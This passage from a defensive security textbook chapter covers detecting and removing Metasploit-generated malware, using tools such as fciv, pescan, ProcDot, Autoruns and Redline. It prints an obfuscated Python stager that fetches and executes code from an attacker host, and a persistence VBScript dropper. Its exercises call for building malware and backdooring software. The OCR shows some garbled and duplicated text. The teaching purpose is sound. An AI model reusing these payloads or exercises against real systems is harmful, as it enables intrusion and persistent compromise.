import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version\_ info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQpz LmNvbm5lY3QoKCcxMC4wLjQuMjUyJyw0NDMpKQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3Y0NCkpWzBdCmQ9cy5y ZWN2KDQw0TYpCndoaWxlIGxlbihkKSE9bDoKCWQrPXMucmVjdig0MDk2KQpleGVjKGQseydzJzpzfSkK')))

The script has been manipulated to make it more difficult to read, with even line breaks removed. It starts by importing two Python modules- base64 and sys. A string is Base64 decoded, then executed. To determine what the program script actually does, the defender can replace the exec function with a print function.

Program 10-3. Modification of Python malware generated by msfvenom (MalwarePythonDecode)

import base64,sys;print (base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version\_ info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQotfU1RSRUFNKQpz LmNvbm5lY3QoKCcxMC4wLjQuMjUyJyw0NDMpKQpsPXNOcnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5y ZWN2KDQw0TYpCndoaWxlIGxlbihkKSE9bDoKCWQrPXMucmVjdig0MDk2KQpleGVjKGQseydzJzpzfSkK')))

When this is run, the code that the malware intended to execute is instead displayed on the screen.

Program 10-4. Decoded Python malware generated by msfvenom

This code does not run a shell on the target; instead it downloads content from an attacker at 10.0.4.252, TCP/443, then executes the result. If the program is run and a packet capture made of the traffic, the defender can observe the malicious Python code being downloaded. Indeed, following the TCP stream in a Wireshark packet capture reveals the following traffic from the attacker to the target.<sup>3</sup>

```
#!/usr/bin/python
import code
import os
import random
import select
import socket
import struct
import subprocess
import sys
import threading
import time
import traceback
try:
        import ctypes
except ImportError:
        has windll = False
else:
        has windll = hasattr(ctypes, 'windll')
... Output Deleted ...
```

One way to detect backdoored software, including the backdoored version of PuTTY created with msfvenom, is to compare it with information provided by the author. The PuTTY authors provide the SHA-1 and MD5 hashes of their software online at http://www.chiark.greenend.org.uk/~sgtatham/putty/ download.html. To calculate these hashes on a Windows system, the Microsoft File Checksum Integrity Verifier (fciv) can be used. This tool is available from Microsoft at http://www.microsoft.com/en-us/ download/confirmation.aspx?id=11533. It is a command line tool, and can be run against the legitimate version of putty.exe (beta 0.63) with the command

```
C:\Users\Blaise Pascal\Desktop>FCIV\fciv.exe putty.exe -both
//
// File Checksum Integrity Verifier version 2.05.
//
MD5 SHA-1
7a0dfc5353ff6de7de0208a29fa2ffc9 44ac2504a02af84ee142adaa3ea70b868185906f putty.exe
```

If the switch -both is not used, fciv returns only the MD5 hash. A check of these hashes against the published values shows that they agree. On the other hand, neither hash of the backdoored malputty.exe agree with the published versions.

<sup>&</sup>lt;sup>3</sup>Notice that the traffic is not encrypted, despite using TCP/443.

```
C:\Users\Blaise Pascal\Desktop>FCIV\fciv.exe malputty.exe -both
//
// File Checksum Integrity Verifier version 2.05.
//
MD5 SHA-1
3ccc2a278040caa22a8ce1d732260219 1645490844bb59f0eb0ca2d2e917a3fea2c43ceb malputty.exe
```

Bokken (with the Radare backend) can be used to directly analyze malputty.exe; it functions much as it did for MalwareLinux64, though in this case the executable is much more complex. One interesting feature of Bokken with Radare is that it is able to compare two binaries; this allows a defender to identify the locations in the backdoored binary that are likely to contain interesting code.

One interesting difference between the original putty.exe and the backdoored malputty.exe is the underlying structure of the programs. Indeed the tool pescan (available on REMnux) applied to the original putty.exe shows a fairly traditional PE binary with four sections.

```
remnux@remnux:~$ pescan -v Desktop/putty.exe
file entropy:
                                  6.646541 (normal)
fpu anti-disassembly:
                                  no
                                 normal - 0x400000
imagebase:
                                  normal - va: 0x4f125 - raw: 0x4f125
entrypoint:
DOS stub:
                                  normal
                                 not found
TLS directory:
section count:
                                  4
.text:
                                  normal
.rdata:
                                  normal
.data:
                                  normal
.rsrc:
                                  normal
timestamp:
                                  normal - Tue, 06 Aug 2013 17:12:38 UTC
```

On the other hand, the backdoored version has seven sections, including one self-modifying section.

| <pre>remnux@remnux:~\$ pescan -v Deskto</pre> | op/malputty.exe                        |
|-----------------------------------------------|----------------------------------------|
| file entropy:                                 | 6.623905 (normal)                      |
| <pre>fpu anti-disassembly:</pre>              | no                                     |
| <pre>imagebase:</pre>                         | normal - 0x400000                      |
| entrypoint:                                   | normal - va: 0x7d000 - raw: 0x78400    |
| DOS stub:                                     | normal                                 |
| TLS directory:                                | not found                              |
| section count:                                | 7                                      |
| .text:                                        | normal                                 |
| .rdata:                                       | normal                                 |
| .data:                                        | normal                                 |
| .rsrc:                                        | normal                                 |
| .text:                                        | small length, self-modifying           |
| .idata:                                       | normal                                 |
| .rsrc:                                        | normal                                 |
| timestamp:                                    | normal - Tue, 06 Aug 2013 17:12:38 UTC |

Another useful tool to analyze unknown binaries is ProcDot. ProcDot is not an analysis tool, but rather a visualization tool. It is available from <a href="http://www.procdot.com/">http://www.procdot.com/</a> for Windows and Linux systems. ProcDot on Windows comes as zipped executables, one for 32- and one for 64-bit systems. It requires two additional programs - the Graphviz suite (<a href="http://www.graphviz.org/">http://www.graphviz.org/</a>) and WinDump (<a href="http://www.winpcap.org/">http://www.winpcap.org/</a> and one for 64-bit systems. It requires two additional programs - the Graphviz suite (<a href="http://www.graphviz.org/">http://www.graphviz.org/</a>) and WinDump (<a href="http://www.winpcap.org/">http://www.winpcap.org/</a> and WinDump (<a href="http://www.winpcap.org/">http://www.winpcap.org/</a>) and WinDump (<a href="http://www.winpcap.org/">http://www.winpcap.org/</a> windump/) which itself requires WinPcap (<a href="http://www.winpcap.org/">http://www.winpcap.org/</a>). When ProcDot is first run, the user must provide the locations of the needed executables.

ProcDot generates visualizations of system behavior from packet capture logs and saved Process Monitor output; Process Monitor is one of the Sysinternals tools discussed in Chapter 3. On the system being analyzed start Process Monitor with the following configuration options:

- From the Options menu, disable the setting "Show Resolved Network Addresses";
- From the Options menu ➤ Select Columns, check the box marked Thread ID; and
- From the Options menu ➤ Select Columns, uncheck the box marked Sequence Number.

Start a packet capture utility, like Wireshark or tcpdump. While the instrumentation is running, the user runs the application(s) of interest.

To perform the analysis, save the result from Process Monitor as a .csv file, and save the result of the packet capture as a Windump-PCAP file. Load both files in ProcDot. From the Launcher, select the process or PID of interest. ProcDot then presents an animated graph that shows the processes, threads, files, servers, and registry entries touched by the process.

The output from an analysis of malputty.exe is shown in Figure 10-4. The process does very little: it reads a file then makes a connection to 10.0.4.252 on TCP/22. Although this traffic might be expected from an SSH server, what is interesting to the defender is that the executable was closed before the user purposefully connected to an external server. In fact, this outbound connection is the malware connecting back to the attacker.



Figure 10-4. Using ProcDot to analyze the behavior of malputty.exe when run on a Windows 7 System

# **Detecting Persistence**

Metasploit persistence schemes can be found using the techniques from Chapter 3. Consider the Windows system compromised earlier in this chapter and infected with a Metasploit persistence script. Examine the running services on that host with tasklist.

```
C:\>tasklist
```

| Image Name          | PID | Session Name                            | Session# | Mem Usage |
|---------------------|-----|-----------------------------------------|----------|-----------|
|                     |     | ======================================= |          |           |
| System Idle Process | 0   | Services                                | 0        | 12 K      |
| System              | 4   | Services                                | 0        | 1,960 K   |
| smss.exe            | 264 | Services                                | 0        | 532 K     |
| csrss.exe           | 340 | Services                                | 0        | 2,440 K   |
| wininit.exe         | 376 | Services                                | 0        | 2,452 K   |
| csrss.exe           | 388 | Console                                 | 1        | 5,512 K   |
| winlogon.exe        | 428 | Console                                 | 1        | 4,140 K   |
| services.exe        | 472 | Services                                | 0        | 4,800 K   |

| lsass.exe              | 488  | Services | 0 | 7,460 H  |
|------------------------|------|----------|---|----------|
| lsm.exe                | 520  | Services | 0 | 3,480 H  |
| <pre>svchost.exe</pre> | 596  | Services | 0 | 5,048 H  |
| VBoxService.exe        | 656  | Services | 0 | 3,420    |
| <pre>svchost.exe</pre> | 720  | Services | 0 | 4,252    |
| <pre>svchost.exe</pre> | 764  | Services | 0 | 9,180 H  |
| <pre>svchost.exe</pre> | 844  | Services | 0 | 33,580 H |
| <pre>svchost.exe</pre> | 928  | Services | 0 | 19,948 H |
| <pre>svchost.exe</pre> | 1080 | Services | 0 | 5,032 H  |
| <pre>svchost.exe</pre> | 1236 | Services | 0 | 10,684 H |
| <pre>spoolsv.exe</pre> | 1328 | Services | 0 | 4,736 H  |
| <pre>svchost.exe</pre> | 1364 | Services | 0 | 6,920 H  |
| <pre>svchost.exe</pre> | 1484 | Services | 0 | 3,384    |
| ouZzEPWFxc0ja.exe      | 1632 | Services | 0 | 5,928    |
| <pre>svchost.exe</pre> | 1780 | Services | 0 | 1,572    |
| <pre>svchost.exe</pre> | 1180 | Services | 0 | 15,608 H |
| <pre>svchost.exe</pre> | 1724 | Services | 0 | 2,732    |

... Output Deleted ...

The executable with the apparently random name ouZzEPWFxcOja.exe stands out.<sup>4</sup> This executable also appears in Task Manager, provided information from all users is requested. Process explorer (run as administrator) reports that the program has the description "ApacheBench command line utility," and that it is an unsigned application published by the Apache Software Foundation.

Given the existence of this suspicious program running on a system, the defender's next job is to determine its source. File explorer can be used to search the file system for the malicious application; it is located in a randomly named subdirectory of C:\Windows\Temp.

The program ouZzEPWFxcOja.exe can be analyzed in Bokken. A search of the strings tab finds an IP address; it is in fact the IP address of the attacking system (10.0.4.252). This persistence script was chosen to use the Metasploit reverse HTTPS payload. As was already seen in Chapter 3, this can be difficult to find using tools like netstat or TCPView on the host because it uses repeated small connections.

Attempts to delete the malicious executable fail, as Windows reports that the file is open in ouZzEPWFxcOja.exe. If that process is stopped, it is re-created again a moment or two later. If the defender restarts the system, then the malicious process restarts along with the system.

Having determined that the program reinstalls itself on system reboot, the defender needs to determine how it launches on startup. One option is to use the built-in tool msconfig, but a better choice is autoruns (Figure 10-5), which is available as part of the SysInternals suite.

<sup>&</sup>lt;sup>4</sup>The name of the executable and the directories in this section vary each time a persistence script is run, so don't expect to see this precise name on your test system.

| Autoruns [CORP\fhab         | er] - Sysint              | ernals: www.s    | ysinternal  | s.com              |           |           |               |           |            |         | - • •           |
|-----------------------------|---------------------------|------------------|-------------|--------------------|-----------|-----------|---------------|-----------|------------|---------|-----------------|
| <u>File Entry Options L</u> | <u>J</u> ser <u>H</u> elp | )                |             |                    |           |           |               |           |            |         |                 |
| 🛛 🖬 🗚 🖬 🗙 🖷                 |                           |                  |             |                    |           |           |               |           |            |         |                 |
| 🔜 Drivers 🚺 🖸               | Codecs                    | Boot E           | xecute      | T Image            | Hijacks   | 3         | AppInit       | 8         | KnownDl    | Ls.     | 😫 Winlogon      |
| Winsock Providers           | 👌 P                       | rint Monitors    | - 🕴 ι       | SA Providers       | 1 E       | Network F | Providers     | Ĩ         | WMI        |         | Sidebar Gadgets |
| Everything                  | 🚽 Loge                    | on 🤱             | Explorer    | - 🥭 I              | nternet E | xplorer   |               | Schedu    | uled Tasks |         | 🇞 Services      |
| Autorun Entry               | Descript                  | ion              | Put         | blisher            |           | Image P   | ath           |           | Timesta    | amp     |                 |
| HKLM\SOFTWARE\M             | licrosoft\Wi              | ndows\Current\   | /ersion\Ru  | n                  |           |           |               |           | 11/9/20    | )14 9:4 | IS AM           |
| 🗹 🥳 VBoxTray                | VirtualBo                 | x Guest Addition | ns (Veri    | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\vbox.   | 5/16/20    | )14 7:0 | 1 AM            |
| HKLM\Software\Micro         | soft\Windo                | ws\CurrentVersi  | ion\Explore | er\Browser Helpe   | r Objects | 8         |               |           | 9/14/20    | 14 10   | 34 AM           |
| 🗹 \land Java(tm) Plug-I.    | Java(TM)                  | ) Platform SE bi | nary (Veri  | fied) Oracle Ame   | rica      | c:\progra | am files\java | \jre7\b.  | . 9/7/201  | 2 4:35  | 5 AM            |
| 📝 \mid 🚳 Java(tm) Plug-I.   | Java(TM)                  | Platform SE bi   | nary (Veri  | fied) Oracle Ame   | rica      | c:\progra | am files\java | \jre7\b.  | 9/7/201    | 2 4:34  | AM              |
| 🔁 Task Scheduler            |                           |                  |             |                    |           |           |               |           |            |         |                 |
| 🔽 🔳 VAdobe Flash            | . Adobe⊗                  | Flash® Player U  | lpd (Veri   | fied) Adobe Syst   | ems In    | c:\windo  | ws\system3    | 2\macr.   | 4/27/20    | )12 2:1 | 5 PM            |
| HKLM\System\Current         | ControlSet\               | Services         |             |                    |           |           |               |           | 11/24/2    | 2014 1  | 0:14 PM         |
| 🔽 💼 AdobeFlashPla.          | This serv                 | ice keeps your.  | Ad (Veri    | fied) Adobe Syst   | ems In    | c:\windo  | ws\system3    | 2\macr.   | 4/27/20    | 12 2:1  | 5 PM            |
| 🔽 📰 aspnet_state            | Provides                  | support for out- | of (Veri    | fied) Microsoft C  | orporati  | c:\windo  | ws/microsof   | t.net\fr. | 3/18/20    | )10 3:1 | 5 AM            |
| Image: Clr_optimization     | Microsoft                 | .NET Framewo     | ırk (Veri   | fied) Microsoft C  | orporati  | c:\windo  | ws/microsof   | t.net\fr. | . 3/18/20  | 010 2:4 | 5 AM            |
| HTyzvBnmBPI                 |                           |                  |             |                    |           | c:\windo  | ws\temp\uz    | lcwsc     | . 11/24/2  | 2014 4  | 32 PM           |
| PSEXESVC                    | PsExec S                  | ervice           | (Veri       | fied) Sysinternals | :         | c:\windo  | ws\psexesv    | c.exe     | 3/30/20    | 14 3:5  | 60 PM           |
| 🔽 🥳 VBoxService             | Manages                   | VM runtime info  | orm (Veri   | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\vbox.   | 5/16/20    | )14 7:0 | 1 AM            |
| HKLM\System\Current         | ControlSet\               | Services         |             |                    |           |           |               |           | 11/24/2    | 2014 1  | 0:14 PM         |
| 🔽 🚳 VBoxGuest               | VirtualBo                 | x Guest Driver   | (Veri       | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\drive.  | 5/16/20    | )14 7:0 | 10 AM           |
| 🔽 🚳 VBoxMouse               | VirtualBo                 | x Mouse Filter   | (Veri       | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\drive.  | 5/16/20    | )14 7:0 | 0 AM            |
| VBoxSF                      | VirtualBo                 | x Shared Folder  | s (Veri     | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\drive.  | 5/16/20    | )14 7:0 | 0 AM            |
| 🔽 🔕 VBoxVideo               | VirtualBo                 | x Video Driver   | (Veri       | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\drive.  | 5/16/20    | )14 7:0 | 0 AM            |
| HKLM\SYSTEM\Curre           | ntControlSe               | t\Control\Netw   | orkProvide  | r\Order            |           |           |               |           | 11/24/2    | 014 5   | 25 PM           |
| VBoxSF                      | VirtualBo                 | x Shared Folder  | s (Veri     | fied) Oracle Corp  | oration   | c:\windo  | ws\system3    | 2\vbox.   | 5/16/20    | )14 7:0 | 1 AM            |
| L                           |                           |                  |             |                    |           |           |               |           |            |         |                 |
|                             |                           |                  |             |                    |           |           |               |           |            |         |                 |
| Ready.                      |                           |                  |             |                    |           | Sig       | gned Window   | ws Entri  | es Hidden  |         |                 |

Figure 10-5. The Autoruns Tool on Windows 7. The verify code signature option has been selected

Run autoruns against the infected host and note that one entry stands out, the line shaded pink in Figure 10-5; pink shading is used when publisher information is not available about the application or if the application's signature does not match or does not exist. The service is named HTyzvBnmBPIoB, and it runs a Visual Basic script named UzlCwSC.vbs in the directory c:\Windows\Temp. If these names look familiar, when the Metasploit persistence was run, this script name and service name were included in the Meterpreter output.

Right-clicking on the entry brings up a number of possible actions. The user can pull up Process Explorer and see the properties of the program, assuming the program is still running. The user can "Jump to Entry," which takes the user to the location in the registry where the program is started. The user can also select "Jump to Image," which takes the user to the location in the file system that contains the program. A check of the script Uz1CwSC.vbs itself shows that it has the following content.

Program 10-5. Metasploit persistence script UzlCwSC.vbs found on a defender's system

```
Function opCTgRYBBM()
      gpWIfdOiTqq =
000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6
... Output Deleted ...
642d322e322e31345c737570706f72745c52656c656173655c61622e70646200"
       Dim FunSSURHjIO
       Set FunSSURHjIQ = CreateObject("Scripting.FileSystemObject")
       Dim WLWetrhw
       Dim GuCCeUfWfw
       Dim fHdMwTPKg
       Dim DRgCcNPctVcG
       Set GuCCeUfWfw = FunSSURHjI0.GetSpecialFolder(2)
       DRgCcNPctVcG = GuCCeUfWfw & "\" & FunSSURHjIQ.GetTempName()
       FunSSURHjIQ.CreateFolder(DRgCcNPctVcG)
       fHdMwTPKg = DRgCcNPctVcG & "\" & "ouZzEPWFxcOja.exe"
       Set WLWetrhw = FunSSURHjIQ.CreateTextFile(fHdMwTPKg, true , false)
       For i = 1 to Len(gpWIfdOiTqq) Step 2
          WLWetrhw.Write Chr(CLng("&H" & Mid(gpWIfdOiTqq,i,2)))
       Next
       WLWetrhw.Close
       Dim ogOUidEV
       Set ogQUidEV = CreateObject("Wscript.Shell")
       ogQUidEV.run fHdMwTPKg, 0, true
       FunSSURHjIO.DeleteFile(fHdMwTPKg)
       FunSSURHjIQ.DeleteFolder(DRgCcNPctVcG)
End Function
Do
```

opCTgRYBBM WScript.Sleep 5000 Loop

The script makes detection more difficult for automated engines by choosing random names for the variables; this is also one of the approaches taken by Veil when it creates malware. The contents also explain why the program name remains the same but the directory changes; when the script runs it calls GetTempName() to choose the directory name, but the name of the program itself is hard-coded.

To clean this Metasploit persistence mechanism from the system, the defender can start by removing the service. Services can be deleted from Autoruns running as administrator by right-clicking on the service and selecting delete. Another approach is to launch task manager, select the services tab, then press the services button to view all of the available services. It can be difficult to identify the randomly named Metasploit service in the list of all services; however Metasploit currently does not provide a description for the service. Sort the list of services by description, and examine those services with no description.

Right-click and select Properties for any suspicious service and examine the resulting executable. Services cannot be deleted from the services program, however they can be deleted from an Administrator command prompt with the command sc delete.

```
C:\Windows\system32>sc delete HTyzvBnmBPIoB
[SC] DeleteService SUCCESS
```

With the service deleted, delete the VBScript UzlCwSC.vbs that the service launched from C:\Windows\ Temp\. Next, stop the running persistence process ouZzEPWFxcOja.exe. Though the name is random, the process can usually be identified in Windows task manager from the default description "ApacheBench command line utility." Verify that the process does not restart, then complete the clean up by deleting the subdirectory of C:\Windows\Temp that contained the malicious executable.

This removal process assumes that the attacker uses the default Metasploit settings for persistence scripts, however be aware that many of these settings can be changed by the attacker. Remember too, that a Metasploit persistence script requires the attacker to gain administrator credentials or better on the target. The defender should assume that, though this persistence script may be removed, the attacker may have planted others.

### Mandiant Redline

Another approach to detecting system compromise is through the tool Mandiant Redline (https://www.mandiant.com/resources/download/redline). To use Redline, start by installing the tool on a Windows system that will be used primarily for analysis. The installation requires Windows .NET 4.0. When Redline is run, it presents the defender with two basic sets of options: to create a collector to collect data, or to analyze data already collected.

A collector is a directory containing an automated set of scripts and tools to be run on a target that collect data about the state of the system. The Standard collector is preconfigured and a reasonable choice; the Comprehensive collector collects significantly more data. For even finer control of the data, select "Edit your script" as the collector is being created.

To use a collector, copy the directory containing the collector to the target system, and run the contained script RunRedlineAudit.bat. The process is not immediate, and can take a few minutes or more to complete depending on the precise collection of data being collected. The collector stores the data in a subdirectory named Sessions.

Once data has been obtained by a collector, copy it back to the analysis machine and open the analysis file in Redline. The defender can then use the Redline graphical interface to browse the collected data. One feature of Redline is that it scores the likelihood that a running process is malware.

Figure 10-6 shows the output of the analysis on a compromised Windows 7 host with a running Metasploit persistence script. Here Redline flags two processes as possible malware. The first is svchost.exe; in this case this is a legitimate system process, so the result is a false positive. On the other hand, the second flagged process is the malicious executable ouZzEPWFxc0ja.exe launched by the persistence process. Double-clicking on a process in Redline presents the user with additional detailed information about the process (Figure 10-7). For instance, in this example the Redline collector recorded the fact that the process had recently closed a connection to the host 10.0.4.252 on TCP/443.

| ilysis Data 📫                                                                                 | ₹ Filters ₹                                                                    |   |                                  | D Reg                           | In All Fiel | ds '       | Prev Next                    |   |
|-----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|---|----------------------------------|---------------------------------|-------------|------------|------------------------------|---|
| System Information                                                                            | Review Processes Hierarchically                                                | 0 | ò                                | Process Name                    | MRI Score   | PID        | Path                         | _ |
| Network Adapters<br>Processes                                                                 | This view shows the relationship                                               | 0 | 0                                | svchost.exe                     | 85          | 1180       | C:\Windows\System32          |   |
| Handles                                                                                       | between all of the processes and their                                         | 0 |                                  | ouZzEPWExcOia.exe               | 77          | 1632       | C:\Windows\Temp\rad49626.tmp |   |
| Memory Sections<br>Strings                                                                    | MRI scores for each of these                                                   | Ň | -                                | nuchost eve                     | 32          | 1226       | C/Windows/surtem22           |   |
| Ports                                                                                         | processes and the processes which                                              | R | 1                                | b Casadaladawa awa              | 32          | 2220       | C/Windows/system32           |   |
| erarchical Processes                                                                          | started them.                                                                  | X | -                                | Searchundexer.exe               | 32          | 2320       | Citwindows(systems2          |   |
| river Modules<br>evice Tree                                                                   | MRI (Malware Risk Index) scoring uses<br>a variety of techniques to assess the |   | 1                                | SearchProtocolHost.exe          | 19          | 2410       | C:\Windows\system32          |   |
| ooks                                                                                          | risk that a process is malware.                                                |   | 1                                | SearchProtocolHost.exe          | 1/          | 1344       | C:\Windows\system32          |   |
| meline                                                                                        | Processes with a high MRI Score (up<br>to 100) are more risky: those with a    | 0 | 0                                | svchost.exe                     | 11          | 928        | C:\Windows\system32          |   |
| ags and Comments                                                                              | low score are less. Double click on a                                          | 0 | 0                                | svchost.exe                     | 9           | 720        | C:\Windows\system32          |   |
| Acquisition History process name to view an MRI report<br>that describes the reasons for that | 0                                                                              | Ð | <ul> <li>Explorer.EXE</li> </ul> | 8                               | 1204        | C:\Windows |                              |   |
|                                                                                               | process's rating. MRI is intended as a                                         | 0 | 0                                | <ul> <li>System</li> </ul>      | 0           | 4          |                              |   |
|                                                                                               | guide for investigation; be aware that<br>it can generate false positives and  | 0 | 0                                | smss.exe                        | 0           | 264        | \SystemRoot\System32         |   |
|                                                                                               | false negatives. These can be                                                  | 0 | 0                                | csrss.exe                       | 0           | 340        | C:\Windows\system32          |   |
| false negatives. These can be<br>corrected in the MRI report.                                 | corrected in the MRI report.                                                   | 0 | 0                                | wininit.exe                     | 0           | 376        | C:\Windows\system32          |   |
|                                                                                               |                                                                                | 0 | 0                                | services.exe                    | 0           | 472        | C:\Windows\system32          |   |
|                                                                                               |                                                                                | 0 | 0                                | taskhost.exe                    | 0           | 384        | C:\Windows\system32          |   |
|                                                                                               |                                                                                | 0 | 0                                | svchost.exe                     | 0           | 596        | C:\Windows\system32          |   |
|                                                                                               |                                                                                | 0 | 0                                | wmipryse.exe                    | 0           | 2244       | C:\Windows\system32\wbem     |   |
|                                                                                               |                                                                                | 0 | 0                                | VBoxService exe                 | 0           | 656        | C\Windows\system32           |   |
|                                                                                               |                                                                                | Ň | 0                                | <ul> <li>surbort ava</li> </ul> | 0           | 764        | C\Windows\Sustam22           |   |
|                                                                                               |                                                                                | R | 0                                | AUDIODG EVE                     | 0           | 002        | C/Windows/system32           |   |
|                                                                                               |                                                                                | K | 0                                | AUDIOUG.EXE                     | 0           | 222        | Citylindowstystem32          |   |
|                                                                                               |                                                                                | 0 | 0                                | <ul> <li>svcnost.exe</li> </ul> | 0           | 844        | C:\Windows\System32          |   |
|                                                                                               |                                                                                | 0 | 0                                | Dwm.exe                         | 0           | 2016       | C:\Windows\system32          |   |

Figure 10-6. Analyzing Data Collected from a Windows 7 Host with a running metasploit persistence script

| Redline - P(Unmodified Collector                                                                                                   | Host + Processes + | Full Detailed Inform | nation          |                | _           | _       |                  | _      |               |          |            |    |
|----------------------------------------------------------------------------------------------------|--------------------|----------------------|-----------------|----------------|-------------|---------|------------------|--------|---------------|----------|------------|----|
| Analysis Data 🛛 📅 ቸ                                                                                                    |                    |                      | P Reg In All F  | ields 🔹 🖉      | <b>7</b>    | Prev N  | lext             |        |               |          |            |    |
| <ul> <li>System Information</li> <li>Network Adapters</li> </ul>                                                                   | Process            | Name PID             | Path            |                | State       | Created | Local IP Address | Loc    | Remote IP Add | Re       | Protocol   |    |
| Processes Handles Memory Sections Strings Ports Hierarchical Processes Driver Modules Device Tree Hooks Timeline Tags and Comments | nuZzEPW            | FxcOja.exe 1632      | C:\Windows\Terr | p\rad49626.tmp | CLOSED      |         | 10.0.6.132       | 494    | 10.0.4.252    | 443      | ТСР        |    |
| Acquisition History                                                                                                    | <u>«</u>           |                      |                 |                |             |         |                  |        |               |          |            | 6  |
|                                                                                                    |                    |                      |                 |                |             |         |                  |        |               |          | 1 Item     | -2 |
|                                                                                                    | Details            | Duplicates           | MRI Report      | Sections       |             | Handles | Ports            |        | Strings I     | mage L   | oad Events |    |
| lost IOC Reports Not Collected                                                                                                    | DNS Look           | up Events            | Network Events  | File V         | Vrite Event | ts      | Registry Key     | Events | Tags          | s and Co | omments    |    |

Figure 10-7. Mandiant redline, showing ports opened by a suspicious process

### EXERCISES

- 1. Obtain a shell on a Windows system that contains Microsoft Word and a legitimate Word document. Use the Metasploit exploit post/windows/gather/word\_unc\_injector to modify the Word document so that when it is opened, it sends the target's NetNTLM hashes back to the attacker. Set up a listener using auxiliary/server/ capture/smb and verify that when the document is opened that the NetNTLM hashes are returned. What are the implications of this module if the Word document is located on a common file share?
- 2. Try out The Backdoor Factory (https://github.com/secretsquirrel/thebackdoor-factory; http://www.slideshare.net/midnite\_runr/patchingwindows-executables-with-the-backdoor-factory). How does its performance compare to msfvenom?
- 3. Generate malware for a Windows system using msfvenom or veil-evasion. Use schtasks to set the malware to run at particular times.<sup>5</sup> Comment on the effectiveness of this technique as a persistence mechanism. Is it detected by Redline?
- 4. Abuse the initialization process on a Linux system to launch custom malware. On a SysVinit system, like CentOS 6.0, this can be done by modifying /etc/rc.local.
- 5. (Advanced) The source code for Is is available as part of the GNU coreutils package (http://www.gnu.org/software/coreutils/coreutils.html). Download the package and compile it using configure, make, and make install. Use the --prefix option to configure to choose the installation directory. Run the newly compiled Is. Modify the source code for Is (src/ls.c) to include return a shell to an attacker. Compile and test the result.
- 6. The Linux malware MalwareLinux64 sent stdin, stout, and stderr for /bin/sh to a remote host. This suggests that the traffic between the attacker and victim should be unencrypted. Capture the network traffic with tcpdump or Wireshark, and verify this behavior.
- Examine the decompiled Java code for java\_malware.jar. Is the traffic between attacker and victim encrypted? Capture the network traffic with tcpdump or Wireshark, and verify this behavior.
